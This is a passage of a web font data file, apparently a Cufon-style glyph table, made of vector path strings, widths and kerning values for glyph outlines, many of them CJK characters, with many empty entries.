,-225r40,0r0,82r57,0r0,31xm176,-270v19,0,23,4,24,22v-2,85,-53,144,-155,177r-15,-28v50,-19,85,-42,105,-68v-34,5,-67,2,-104,3r0,-30r119,0v4,-14,15,-46,-8,-46r-107,0r0,-30r141,0xm106,49v-18,-1,-22,-5,-23,-23r0,-86r40,0r-1,65v0,8,4,13,13,13r175,0r0,31r-204,0"},{},{"d":"25,-192v0,-84,119,-114,167,-56r85,0r0,-27r40,0r0,182r-40,0r0,-45r-83,0v-47,58,-169,31,-169,-54xm208,-219v5,15,5,35,1,51r68,0r0,-51r-69,0xm119,-138v31,0,54,-23,54,-54v0,-31,-23,-54,-54,-54v-32,0,-55,22,-55,54v0,32,23,54,55,54xm318,-48r-6,102r-35,0r0,-78v-1,-28,-45,-12,-69,-16r0,-30r90,0v14,0,21,7,20,22xm189,-48r-6,102r-35,0r0,-78v0,-29,-46,-12,-71,-16r0,-30r93,0v14,0,20,7,19,22"},{},{},{},{},{},{},{},{},{},{},{"d":"63,-108v-21,0,-29,-9,-29,-28r0,-136r40,0r0,48r93,0r0,-48r40,0r0,65r70,0r0,-68r40,0r0,184r-40,0r0,-85r-70,0r0,68r-144,0xm167,-139r0,-55r-93,0v3,21,-9,55,15,55r78,0xm118,58v-20,0,-27,-6,-27,-26r0,-101r229,0r0,30r-189,0v4,23,-12,67,14,67r179,0r0,30r-206,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"107,-101v-42,0,-72,3,-72,-40r0,-130r158,0r0,29r-119,0r0,39r115,0r0,28r-115,0r0,25v2,24,27,17,56,17v55,0,87,0,117,-14v22,-25,5,-86,10,-128r39,0r0,69r58,0r0,30r-58,0r0,80r-39,0r0,-32v-34,24,-77,27,-150,27xm119,-11v1,16,-6,39,13,39r124,0r0,-39r-137,0xm106,58v-20,0,-25,-7,-26,-26r0,-106r39,0r0,33r137,0r0,-33r40,0r0,132r-190,0"},{},{},{"d":"315,-95r-39,0r0,-66r-71,0r0,-29r71,0r0,-85r39,0r0,180xm145,-214v1,49,38,75,79,91r-16,27v-32,-10,-68,-39,-82,-66v-13,32,-52,61,-86,72r-17,-29v54,-22,81,-51,80,-95r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0xm130,-11v1,17,-5,39,14,39r132,0r0,-39r-146,0xm117,58v-20,0,-27,-6,-27,-26r0,-107r40,0r0,34r146,0r0,-34r39,0r0,133r-198,0"},{},{},{},{"d":"179,-271v27,-3,25,19,23,42r75,0r0,-46r40,0r0,227r-40,0r0,-60r-85,0r0,-30r85,0r0,-62r-80,0v-15,58,-64,104,-146,137r-16,-28v49,-21,83,-45,103,-75v-35,4,-67,1,-103,2r0,-30r117,0v5,-15,16,-45,-7,-46r-106,0r0,-31r140,0xm113,49v-18,-1,-22,-5,-23,-23r0,-83r40,0r0,62v0,9,4,13,13,13r185,0r0,31r-215,0"},{},{"d":"317,-112r-40,0r0,-163r40,0r0,163xm19,-131v36,-36,47,-71,47,-140r39,0v-1,46,9,81,31,109v19,-25,28,-62,27,-109r40,0v-1,58,14,100,49,133r-25,21v-19,-14,-38,-43,-43,-69v-4,28,-27,59,-47,73v-20,-14,-46,-47,-50,-74v-3,29,-24,63,-42,78xm117,58v-46,6,-25,-52,-30,-88r190,0v-1,-12,5,-30,-10,-29r-180,0r0,-30r215,0v11,0,17,5,17,16r-5,71r-186,0v1,13,-5,31,10,31r187,0r0,29r-208,0"},{},{},{},{"d":"160,-159v-36,-5,-98,17,-98,-26r0,-90r214,0v17,0,25,9,24,25r-5,91r-95,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm258,-189v-3,-19,9,-55,-12,-55r-144,0v3,20,-9,55,14,55r142,0xm322,38r-20,22v-20,-8,-45,-31,-50,-53v-5,22,-30,45,-50,53r-20,-22v36,-21,54,-53,52,-102r36,0v-1,49,16,81,52,102xm154,-62v16,1,21,5,20,22r-6,95r-36,0r0,-72v0,-10,-4,-15,-14,-15r-63,0r0,-30r99,0"},{},{},{"d":"107,-99v-42,0,-72,3,-72,-40r0,-132r158,0r0,29r-119,0r0,39r115,0r0,29r-115,0r0,25v2,24,26,18,56,18v56,0,88,1,117,-15v22,-25,5,-87,10,-129r39,0r0,70r58,0r0,31r-58,0r0,82r-39,0r0,-35v-34,24,-76,28,-150,28xm269,-73v-2,59,23,83,63,106r-20,26v-22,-9,-55,-39,-61,-62v-6,22,-40,53,-62,62v-22,-10,-55,-40,-61,-62v-5,23,-39,53,-61,62r-20,-26v41,-23,64,-47,63,-106r37,0v-2,43,10,70,42,94v31,-24,45,-51,43,-94r37,0"},{},{},{"d":"277,-163r-102,0r0,-29r102,0r0,-29r-102,0r0,-29r102,0r0,-29r40,0r0,188r-40,0r0,-72xm83,-152v1,24,26,18,51,18v33,0,60,-2,83,-6r5,26v-32,8,-70,12,-113,12v-36,0,-65,1,-65,-39r0,-129r39,0r0,118xm278,-73v-2,58,23,83,63,106r-20,26v-21,-8,-55,-42,-61,-64v-1,14,-46,64,-61,64v-21,-8,-55,-42,-61,-64v-6,22,-41,56,-61,64r-19,-26v40,-23,64,-48,62,-106r37,0v-2,43,12,69,42,93v30,-24,45,-51,43,-93r36,0"},{},{},{},{},{},{},{},{"d":"324,54r-38,0r0,-330r38,0r0,330xm147,-270v33,-5,21,33,21,56r47,0r0,-62r37,0r0,326r-37,0r0,-135r-64,0r0,-33r64,0r0,-65r-52,0v-13,63,-49,115,-108,157r-25,-25v64,-47,96,-105,96,-175v0,-9,-5,-14,-14,-14r-75,0r0,-30r110,0"},{},{},{"d":"354,-146r-56,0r0,34r-40,0r0,-163r40,0r0,30r56,0r0,30r-56,0r0,39r56,0r0,30xm115,-278v51,0,95,30,95,80v0,50,-44,81,-95,81v-51,0,-95,-32,-95,-81v0,-49,44,-80,95,-80xm115,-147v33,0,55,-20,56,-51v0,-31,-24,-50,-56,-50v-32,0,-55,19,-55,50v0,31,23,51,55,51xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,4,-29,-10,-29r-169,0r0,-30r205,0v11,0,16,6,16,17r-4,70r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{},{"d":"354,-140r-56,0r0,36r-40,0r0,-171r40,0r0,31r56,0r0,30r-56,0r0,44r56,0r0,30xm115,-277v53,0,96,31,96,81v0,50,-44,82,-96,82v-52,0,-96,-32,-96,-82v0,-50,43,-81,96,-81xm115,-144v32,0,56,-21,56,-52v0,-30,-23,-51,-56,-51v-33,0,-56,21,-56,51v0,30,24,52,56,52xm106,58v-20,0,-25,-7,-26,-26r0,-113r221,0r0,30r-182,0r0,25r178,0r0,28r-178,0v-1,14,-1,27,14,27r172,0r0,29r-199,0"},{},{"d":"326,-90r-40,0r0,-185r40,0r0,185xm256,-91r-39,0r0,-68r-50,0r0,-29r50,0r0,-87r39,0r0,184xm25,-112v39,-24,58,-45,59,-102r-53,0r0,-30r54,0r0,-39r40,0r0,39r54,0r0,30v-17,1,-39,-2,-54,1v0,42,20,73,60,96r-18,25v-23,-9,-51,-42,-61,-64v-9,27,-36,55,-61,69xm328,-45r-7,99r-34,0r0,-76v0,-10,-5,-15,-15,-15r-182,0r0,-30r217,0v14,0,22,7,21,22"},{"d":"146,-88r68,0r0,-47r-68,0r0,47xm279,-275v17,0,22,5,20,22r-6,90r48,0r0,28r-89,0r0,47v20,1,49,-7,47,16r-5,70r-192,0v1,13,-5,33,10,32r192,0r0,28r-213,0v-44,4,-25,-51,-29,-87r197,0v-1,-13,5,-30,-10,-30r-187,0r0,-29r46,0r0,-47r-89,0r0,-28r238,0r0,-67v0,-11,-5,-16,-15,-16r-176,0r0,-29r213,0"},{},{},{},{},{},{},{},{},{},{},{"d":"176,-270v39,-3,22,51,18,75r83,0r0,-80r40,0r0,198r-40,0r0,-88r-94,0v-21,42,-64,72,-128,90r-16,-28v77,-24,116,-65,118,-123v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0xm219,-86v-5,65,58,102,111,114r-14,29v-43,-2,-106,-46,-117,-79v-9,37,-73,77,-117,79r-14,-29v57,-12,115,-47,111,-114r40,0"},{},{},{},{},{},{},{},{},{},{},{"d":"22,-127v46,-32,67,-67,65,-143r40,0v-2,65,18,105,63,138r-21,26v-23,-14,-54,-49,-61,-78v-6,31,-37,68,-64,81xm126,-45v38,-1,86,-5,86,-35r0,-195r39,0r0,114r36,0r0,-114r40,0r0,330r-40,0r0,-185r-36,0r0,181r-39,0r0,-89v-32,31,-123,23,-195,24r0,-31r70,0r0,-70r39,0r0,70"},{},{},{},{},{},{},{},{},{"d":"326,-80r-39,0r0,-195r39,0r0,195xm258,-81r-38,0r0,-15r-53,0r0,-25r53,0r0,-154r38,0r0,194xm32,-196v37,-16,60,-33,61,-78r39,0v-1,36,19,57,57,75r-14,24v-26,-8,-53,-28,-62,-52v-8,25,-39,46,-66,55xm195,-140v-14,5,-40,10,-65,10r0,44r-37,0r0,-43r-66,0r0,-25r72,0v38,0,66,-2,93,-5xm112,58v-42,6,-26,-42,-29,-75r203,0v0,-11,2,-23,-10,-23r-193,0r0,-27r229,0v31,2,9,50,12,75r-202,0v0,11,-3,24,10,24r202,0r0,26r-222,0"},{},{"d":"87,-114v-46,4,-22,-59,-28,-95r202,0v-1,-14,5,-33,-11,-32r-190,0r0,-30r223,0v36,3,11,62,15,92r-199,0v1,16,-5,36,13,35r193,0r0,30r-218,0xm341,-47r-79,0r0,102r-40,0r0,-102r-84,0r0,102r-40,0r0,-102r-79,0r0,-30r322,0r0,30"},{},{},{},{"d":"158,-283r-60,89r-21,0r37,-89r44,0xm106,-283r-60,89r-21,0r37,-89r44,0","w":173},{},{},{},{"d":"317,-89r-40,0r0,-88r-96,0r0,-30r96,0r0,-68r40,0r0,186xm77,-153v1,23,24,17,49,17v35,0,64,-2,88,-7r5,27v-30,8,-68,12,-114,12v-39,0,-67,1,-67,-39r0,-128r163,0r0,31r-124,0r0,87xm302,-71v13,0,16,5,16,18r-5,111r-195,0v-20,0,-27,-6,-27,-26r0,-103r211,0xm276,28r0,-58v0,-7,-3,-10,-10,-10r-135,0v4,23,-12,68,14,68r131,0"},{},{},{"d":"354,-180r-56,0r0,75r-40,0r0,-170r40,0r0,65r56,0r0,30xm115,-277v52,0,95,31,95,83v0,52,-43,83,-95,83v-52,0,-94,-32,-94,-83v0,-51,42,-83,94,-83xm115,-142v33,0,55,-22,56,-52v0,-32,-23,-53,-56,-53v-31,0,-55,21,-55,53v0,30,23,52,55,52xm200,-94v54,0,97,28,97,79v0,51,-44,79,-97,79v-53,0,-97,-28,-97,-79v0,-51,43,-79,97,-79xm200,34v31,0,58,-19,58,-49v0,-30,-27,-49,-58,-49v-31,0,-57,20,-57,49v0,29,26,49,57,49"},{},{},{},{},{},{},{},{"d":"181,-271v39,-3,19,50,15,72r79,0r0,-76r40,0r0,177r-40,0r0,-71r-93,0v-24,39,-68,69,-133,89r-14,-28v48,-17,82,-38,103,-64v-34,4,-66,1,-102,2r0,-29r118,0v5,-13,15,-42,-7,-42r-107,0r0,-30r141,0xm196,59v-21,-9,-57,-45,-62,-67v-5,23,-41,58,-62,67r-20,-26v44,-26,66,-58,64,-108r36,0v-1,42,13,70,45,95v31,-24,44,-53,43,-95r37,0v-2,50,20,81,64,108r-20,26v-21,-8,-56,-45,-62,-67v-5,24,-41,58,-63,67"},{},{},{"d":"220,-192r0,70r59,0r0,-70r-59,0xm55,-35v-22,0,-29,-5,-29,-26r0,-211r37,0r0,82r42,0r0,-82r36,0r0,82r41,0r0,-82r38,0r0,50r59,0r0,-53r40,0r0,329r-40,0r0,-145r-59,0r0,56r-165,0xm182,-160r-41,0r0,95r41,0r0,-95xm105,-65r0,-95r-42,0r0,82v-1,19,25,12,42,13"},{},{},{},{"d":"354,-179r-56,0r0,82r-40,0r0,-178r40,0r0,65r56,0r0,31xm115,-277v52,0,95,32,95,83v1,51,-42,82,-95,82v-53,0,-96,-31,-95,-82v0,-51,43,-83,95,-83xm115,-142v32,0,55,-22,55,-52v0,-32,-23,-53,-55,-53v-32,0,-55,21,-55,53v0,30,23,52,55,52xm266,-45v2,47,20,62,53,82r-18,24v-27,-12,-45,-31,-55,-58v-6,25,-32,49,-55,58r-18,-24v35,-20,50,-34,53,-82r-47,0r0,-29r133,0r0,29r-46,0xm78,54v-18,-1,-22,-5,-23,-22r0,-101r40,0r0,79v2,25,44,9,66,13r0,31r-83,0"},{},{},{"d":"238,-103r-98,0r0,107r-33,0r0,-107r-99,0r0,-31r99,0r0,-104r33,0r0,104r98,0r0,31","w":246},{},{},{},{},{},{},{},{},{"d":"74,-257r-45,0r0,-35r45,0r0,35xm72,4r-41,0r0,-215r41,0r0,215","w":102},{},{},{},{},{},{},{},{"d":"354,-179r-54,0r0,77r-40,0r0,-173r40,0r0,66r54,0r0,30xm135,-270v31,6,90,-17,88,22v-4,76,-26,109,-73,149r-26,-22v37,-34,56,-68,57,-104v1,-22,-28,-12,-46,-14r0,-31xm100,-270v14,0,19,4,18,19v-1,55,-24,100,-71,135r-24,-22v34,-29,52,-58,53,-87v1,-21,-27,-12,-45,-14r0,-31r69,0xm201,-92v53,0,98,28,98,78v0,49,-45,78,-98,78v-53,0,-97,-28,-97,-78v0,-50,44,-78,97,-78xm201,32v30,0,58,-19,58,-46v0,-27,-28,-46,-58,-46v-29,0,-57,19,-57,46v0,27,28,46,57,46"},{},{},{},{"d":"200,-277v1,57,60,76,115,89r-13,30v-50,-9,-103,-33,-122,-68v-17,36,-71,59,-123,68r-11,-30v56,-12,111,-32,113,-89r41,0xm341,-104r-322,0r0,-28r141,0r0,-40r40,0r0,40r141,0r0,28xm92,58v-43,5,-25,-47,-29,-81r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v11,0,16,5,16,16r-4,65r-191,0v1,12,-4,28,10,28r190,0r0,27r-211,0"},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm188,-271v17,0,26,6,25,24r-6,133r-142,0v-18,0,-27,-9,-27,-25r0,-132r150,0xm170,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,4,13,12,13r80,0xm118,58v-20,0,-27,-6,-27,-26r0,-104r211,0v11,0,16,5,16,17r-4,113r-196,0xm277,28r0,-59v0,-7,-4,-11,-11,-11r-135,0v4,24,-12,70,14,70r132,0"},{},{"d":"131,-198v52,-27,136,-28,136,53r0,149r-40,0r0,-148v6,-52,-55,-42,-92,-34r0,182r-41,0r0,-215r36,0"},{},{},{"d":"282,-274v16,1,20,5,19,22r-7,137r47,0r0,30r-322,0r0,-30r238,0r0,-51r-191,0r0,-30r191,0v-2,-19,7,-47,-15,-47r-175,0r0,-31r215,0xm86,52v-44,1,-17,-67,-24,-103r41,0r-1,60v0,8,5,12,14,12r189,0r0,31r-219,0"},{"d":"354,-171r-56,0r0,89r-40,0r0,-193r40,0r0,73r56,0r0,31xm199,-246v-6,85,-58,141,-154,168r-15,-28v64,-19,115,-56,126,-119v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,25,8,24,24xm208,-87v-3,67,55,100,111,115r-13,29v-43,-4,-106,-46,-117,-80v-11,35,-74,75,-117,80r-14,-29v58,-17,114,-45,111,-115r39,0"},{},{},{},{},{"d":"295,4r-46,0r-71,-116r-70,116r-44,0r90,-142r-84,-134r45,0r65,109r64,-109r42,0r-82,133"},{},{},{},{},{},{},{"d":"341,-72r-322,0r0,-30r141,0r0,-40v-36,-4,-97,14,-97,-25r0,-108r40,0r0,35r156,0r0,-35r40,0r0,133r-99,0r0,40r141,0r0,30xm259,-172r0,-38r-156,0v1,17,-4,38,14,38r142,0xm85,52v-41,1,-17,-62,-23,-96r40,0v4,23,-12,66,14,66r189,0r0,30r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"26,-192v0,-84,119,-114,167,-55r84,0r0,-28r40,0r0,174r-40,0r0,-38r-83,0v-46,60,-168,31,-168,-53xm209,-218v4,15,4,34,0,49r68,0r0,-49r-68,0xm119,-138v31,0,54,-23,54,-54v1,-31,-23,-54,-54,-54v-31,0,-54,23,-54,54v0,31,23,55,54,54xm219,-93v53,0,97,28,97,79v0,51,-43,78,-97,78v-54,0,-98,-28,-98,-78v0,-50,43,-79,98,-79xm219,34v31,0,57,-19,57,-48v0,-29,-26,-48,-57,-48v-32,0,-58,18,-58,48v0,30,26,48,58,48"},{},{},{},{},{},{"d":"180,-291v54,0,96,24,96,72v0,48,-42,71,-96,71v-54,0,-96,-23,-96,-71v0,-48,42,-72,96,-72xm124,-219v0,54,112,54,112,0v0,-26,-25,-41,-56,-41v-31,0,-56,15,-56,41xm200,-61v0,57,58,76,111,89r-12,29v-42,-2,-109,-35,-119,-68v-9,34,-77,66,-120,68r-11,-29v56,-13,111,-30,111,-89r40,0xm130,-36r-38,0r0,-59r-73,0r0,-29r322,0r0,29r-73,0r0,59r-39,0r0,-59r-99,0r0,59"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"305,-151v-47,-4,-105,-26,-124,-55v-19,31,-74,51,-126,55r-9,-29v58,-9,100,-21,112,-65r-100,0r0,-30r244,0r0,30r-101,0v6,32,44,54,113,65xm341,-89r-322,0r0,-29r141,0r0,-42r40,0r0,42r141,0r0,29xm278,-58v16,1,21,5,20,22r-5,90r-35,0r0,-67v0,-11,-5,-16,-15,-16r-182,0r0,-29r217,0"},{},{},{},{"d":"89,-99v-3,-98,83,-128,178,-109r0,297r-41,0r0,-95v-14,8,-30,11,-51,11v-61,-1,-84,-39,-86,-104xm130,-102v0,65,42,90,97,73r0,-155v-63,-4,-97,19,-97,82"},{},{},{"d":"72,-147v3,22,29,16,58,17v54,1,85,0,111,-14v34,-18,9,-87,16,-131r40,0r0,33r57,0r0,30r-57,0r0,49r57,0r0,29r-57,0r0,47r-40,0r0,-41v-29,22,-82,33,-152,31v-41,-1,-72,2,-72,-39r0,-66r125,0v-1,-16,5,-41,-13,-40r-111,0r0,-29r146,0v40,4,10,65,14,97r-122,0r0,27xm200,-82v54,0,97,23,97,73v0,50,-44,73,-97,73v-54,0,-97,-24,-97,-73v0,-48,42,-73,97,-73xm200,35v32,0,60,-15,60,-44v0,-28,-28,-44,-60,-44v-32,0,-59,16,-59,44v0,28,28,44,59,44"},{},{},{},{},{},{},{},{},{},{"d":"328,54r-40,0r0,-138r-44,0r0,134r-39,0r0,-325r39,0r0,57r44,0r0,-57r40,0r0,329xm288,-115r0,-72r-44,0r0,72r44,0xm14,-47v51,-44,67,-97,66,-192r-52,0r0,-31r144,0r0,31r-51,0v-2,86,18,150,64,190r-23,23v-26,-20,-54,-65,-61,-103v-6,43,-33,83,-62,105"},{},{},{},{},{},{},{"d":"132,-270v31,6,88,-17,88,22v0,27,-2,52,-5,73r64,0r0,-100r40,0r0,329r-40,0r0,-199r-69,0v-10,47,-32,91,-66,132r-30,-20v42,-58,64,-122,64,-193v1,-21,-28,-10,-46,-13r0,-31xm117,-251v-1,101,-22,156,-72,212r-28,-20v40,-51,59,-107,59,-167v0,-22,-30,-10,-48,-13r0,-31r74,0v11,0,15,7,15,19"},{},{"d":"186,4r-178,0r0,-26r124,-161r-117,0r0,-28r164,0r0,26r-125,161r132,0r0,28","w":196},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"278,-274v16,1,21,5,19,22r-6,96r50,0r0,30r-322,0r0,-30r235,0r0,-72v0,-11,-5,-16,-15,-16r-175,0r0,-30r214,0xm92,58v-45,4,-24,-53,-29,-89r195,0v-1,-13,5,-30,-10,-30r-185,0r0,-29r219,0v11,0,16,4,16,15r-4,72r-191,0v1,13,-5,32,11,32r189,0r0,29r-211,0"},{},{},{},{"d":"317,-94r-40,0r0,-98r-75,0r0,-31r75,0r0,-52r40,0r0,181xm145,-272v-3,78,26,117,80,143r-20,28v-32,-12,-67,-45,-80,-77v-9,34,-50,68,-83,82r-20,-29v60,-29,83,-61,80,-147r43,0xm318,-50r-6,104r-35,0r0,-80v-1,-27,-45,-11,-69,-15r0,-31r90,0v14,0,21,7,20,22xm189,-50r-6,104r-35,0r0,-80v-1,-28,-47,-10,-71,-15r0,-31r93,0v14,0,20,7,19,22"},{"d":"278,-274v16,1,21,5,19,22r-6,106r50,0r0,30r-322,0r0,-30r235,0r0,-80v0,-11,-5,-17,-15,-17r-175,0r0,-31r214,0xm90,58v-20,0,-27,-7,-27,-27r0,-105r220,0v11,0,16,5,16,17r-5,115r-204,0xm258,28r0,-60v0,-7,-3,-11,-10,-11r-145,0v4,24,-12,71,14,71r141,0"},{},{},{},{},{},{},{"d":"132,-124v47,0,78,1,78,-38r0,-113r39,0r0,73r38,0r0,-73r39,0r0,206r-39,0r0,-103r-38,0r0,82r-39,0r0,-28v-24,23,-66,25,-119,26v-33,0,-56,-1,-56,-35r0,-72r93,0v-1,-17,6,-42,-13,-42r-79,0r0,-29r113,0v16,0,20,4,19,20r-4,80r-90,0r0,30v2,23,28,16,58,16xm225,-69v-2,58,59,86,111,98r-12,28v-42,-2,-108,-39,-118,-71v-9,32,-77,71,-120,71r-11,-28v56,-11,112,-36,110,-98r40,0"},{"d":"317,-73r-40,0r0,-97r-56,0r0,-30r56,0r0,-75r40,0r0,202xm79,-138v2,23,28,16,54,16v34,0,62,-2,82,-6r3,28v-28,6,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-75r123,0v-1,-17,5,-44,-13,-43r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,81r-119,0r0,32xm219,-68v-2,59,58,85,111,97r-13,28v-42,-2,-108,-38,-118,-70v-9,32,-75,70,-118,70r-13,-28v56,-11,112,-36,111,-97r40,0"},{"d":"276,-222v0,41,-34,63,-76,67r0,26r141,0r0,29r-322,0r0,-29r141,0r0,-26v-42,-4,-76,-26,-76,-67v0,-48,43,-69,96,-69v52,0,96,21,96,69xm123,-222v0,52,114,52,114,0v0,-53,-114,-54,-114,0xm95,59v-44,5,-27,-46,-30,-81r189,0v-1,-12,3,-26,-10,-26r-179,0r0,-28r215,0v33,2,7,54,12,80r-187,0v1,12,-4,27,10,27r187,0r0,28r-207,0"},{},{},{"d":"212,4r-200,0r0,-31r146,-213r-138,0r0,-32r184,0r0,30r-147,215r155,0r0,31","w":222},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"66,-104v0,82,20,155,80,166r0,28v-155,2,-156,-327,-43,-378v13,-6,28,-10,43,-10r0,28v-59,10,-80,85,-80,166","w":163},{},{},{"d":"341,-88r-322,0r0,-26r141,0r0,-23v-60,-1,-83,-49,-56,-91r-51,0r0,-27r108,0r0,-34r39,0r0,34r106,0r0,27r-50,0v27,41,4,90,-56,91r0,23r141,0r0,26xm131,-194v1,42,97,42,98,0v0,-40,-98,-42,-98,0xm95,59v-40,4,-27,-41,-29,-75r187,0v0,-11,3,-24,-10,-24r-177,0r0,-26r213,0v32,2,8,49,12,74r-185,0v0,11,-3,24,10,24r185,0r0,27r-206,0"},{},{},{},{},{},{},{},{},{},{"d":"133,-297r-6,91r-27,0r-6,-91r39,0xm64,-297r-6,91r-28,0r-6,-91r40,0","w":157},{},{},{"d":"150,-147v61,2,125,-3,125,-45r0,-83r39,0r0,182r-39,0r0,-53v-31,29,-83,31,-155,31v-44,1,-76,-3,-76,-40r0,-114r40,0r0,103v5,24,31,18,66,19xm116,58v-20,0,-27,-6,-27,-26r0,-106r211,0v11,0,15,5,15,17r-4,115r-195,0xm274,28r0,-60v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,71,14,71r131,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-111r-39,0r0,-63r-38,0r0,62r-39,0r0,-163r39,0r0,70r38,0r0,-70r39,0r0,164xm56,-125v-20,0,-27,-5,-26,-26r0,-120r120,0v17,0,25,9,24,25r-4,121r-114,0xm134,-155r0,-74v-4,-22,-45,-7,-66,-11r0,72v2,24,44,9,66,13xm126,58v-45,5,-24,-53,-29,-89r189,0v-1,-12,4,-30,-9,-29r-180,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{},{"d":"77,-271v-4,123,13,262,-17,360r-23,0r0,-360r40,0","w":113},{},{"d":"279,-275v16,1,22,5,20,22r-8,118r50,0r0,30r-141,0r0,37r-40,0r0,-37r-141,0r0,-30r235,0r0,-42r-190,0r0,-30r190,0v0,-17,4,-39,-15,-38r-173,0r0,-30r213,0xm301,57v-42,-2,-111,-30,-121,-61v-10,31,-78,59,-121,61r-9,-30v76,-17,113,-36,111,-81r39,0v-2,45,35,62,112,81"},{},{},{},{},{},{"d":"135,-271v31,6,90,-17,88,22v0,13,-2,26,-4,38r58,0r0,-64r40,0r0,164r-40,0r0,-69r-68,0v-11,25,-31,48,-60,69r-24,-23v36,-29,54,-60,55,-93v1,-21,-28,-11,-45,-13r0,-31xm120,-253v-4,61,-30,95,-73,124r-21,-22v34,-25,51,-50,52,-76v1,-23,-28,-10,-45,-13r0,-31r71,0v11,0,16,6,16,18xm118,58v-46,5,-24,-55,-29,-91r188,0v-1,-13,5,-30,-10,-30r-178,0r0,-30r213,0v12,0,17,5,16,16r-4,73r-186,0v1,14,-4,33,11,32r186,0r0,30r-207,0"},{},{},{},{"d":"354,-176r-56,0r0,64r-40,0r0,-163r40,0r0,68r56,0r0,31xm141,-240v-2,58,37,86,81,106r-17,28v-41,-14,-68,-38,-83,-69v-12,33,-51,62,-87,73r-18,-27v58,-26,85,-55,83,-111r-71,0r0,-31r183,0r0,31r-71,0xm239,64v-53,5,-83,-56,-54,-98r-26,0r0,-29r61,0r0,-31r39,0r0,31r62,0r0,29r-27,0v30,40,0,104,-55,98xm239,35v17,1,30,-14,30,-32v0,-18,-13,-33,-30,-32v-17,0,-29,14,-29,32v0,18,12,32,29,32xm81,54v-17,-1,-22,-4,-23,-21r0,-101r39,0r-1,78v3,23,44,10,67,13r0,31r-82,0"},{},{},{"d":"294,-9r-51,0r0,77r-39,0r0,-77r-131,0r0,-29r131,-200r39,0r0,198r51,0r0,31xm204,-40r0,-145r-94,145r94,0"},{"d":"177,-240v81,1,100,54,102,142v2,115,-63,181,-179,162r0,-28v86,7,132,-24,137,-102v-79,19,-154,0,-154,-81v0,-58,35,-93,94,-93xm122,-149v0,59,54,62,115,59v2,-65,-5,-121,-61,-122v-34,0,-54,24,-54,63"},{},{},{},{},{},{},{},{"d":"326,-80r-40,0r0,-195r40,0r0,195xm150,-270v37,-3,17,51,16,73r46,0r0,-78r39,0r0,171r-39,0r0,-62r-56,0v-17,38,-50,68,-98,89r-20,-27v54,-27,87,-56,91,-122v0,-9,-5,-13,-13,-13r-71,0r0,-31r105,0xm225,-86v-6,65,58,102,111,114r-13,29v-40,-1,-110,-49,-118,-81v-7,34,-77,82,-119,81r-12,-29v56,-11,115,-47,111,-114r40,0"},{},{},{},{"d":"78,-154v-50,0,-20,-76,-28,-118r168,0r0,30r-129,0v3,21,-10,58,14,58r116,0r0,30r-141,0xm279,-115v-27,21,-58,23,-125,22r0,52r-40,0r0,-51r-87,0r0,-30v78,-4,172,5,238,-10v10,-5,14,-12,14,-23r0,-120r40,0r0,249r-40,0r0,-89xm112,55v-38,3,-18,-50,-23,-81r39,0v3,19,-9,51,14,50r191,0r0,31r-221,0"},{},{},{},{},{"d":"42,-211v-7,-70,33,-98,102,-87r0,27v-48,-5,-68,11,-62,60r61,0r0,28r-60,0r0,187r-41,0r0,-187r-36,0r0,-28r36,0","w":146,"k":{"o":5,"e":5,"d":5,"c":7,"a":4,"T":-16,".":18,",":18}},{},{},{},{},{},{},{"d":"269,4r-178,0r0,-26r124,-161r-117,0r0,-28r164,0r0,26r-125,161r132,0r0,28"},{},{},{},{},{"d":"25,-186v0,-87,117,-121,167,-60r85,0r0,-29r40,0r0,224r-40,0r0,-76r-85,0v-48,64,-167,29,-167,-59xm207,-216v6,18,7,42,1,60r69,0r0,-60r-70,0xm119,-128v32,0,54,-25,54,-58v0,-33,-22,-58,-54,-58v-33,0,-55,25,-55,58v0,33,22,58,55,58xm112,48v-18,0,-22,-4,-23,-21r0,-87r40,0r0,65v0,8,5,12,14,12r185,0r0,31r-216,0"},{},{},{},{"d":"297,-154r-206,0v-19,0,-28,-8,-28,-25r0,-97r40,0r0,29r154,0r0,-29r40,0r0,122xm257,-184r0,-33r-154,0v0,16,-3,33,14,33r140,0xm299,-35r-6,89r-35,0r0,-66v0,-11,-4,-15,-14,-15r-184,0r0,-30r100,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38v35,6,102,-17,99,22"},{},{},{"d":"89,-134v-21,0,-29,-5,-29,-25r0,-112r39,0r0,93v0,9,5,13,14,13r190,0r0,31r-214,0xm341,-60r-79,0r0,114r-39,0r0,-114r-86,0r0,114r-40,0r0,-114r-78,0r0,-30r322,0r0,30"},{},{},{},{},{"d":"226,-9r-52,0r0,77r-38,0r0,-77r-131,0r0,-29r131,-200r38,0r0,198r52,0r0,31xm136,-40r0,-145r-95,145r95,0","w":230},{},{},{},{},{},{},{},{},{"d":"326,-52r-40,0r0,-223r40,0r0,223xm256,-53r-39,0r0,-100r-50,0r0,-30r50,0r0,-92r39,0r0,222xm25,-99v41,-24,60,-52,59,-113r-53,0r0,-31r54,0r0,-40r40,0r0,40r54,0r0,31r-54,0v-2,52,17,83,60,109r-18,25v-21,-10,-54,-46,-61,-69v-6,29,-37,61,-61,74xm112,49v-18,-1,-23,-5,-24,-22r0,-84r40,0v5,25,-13,75,14,75r193,0r0,31r-223,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"279,-109v-28,22,-59,23,-127,25r0,134r-40,0r0,-134r-90,0r0,-30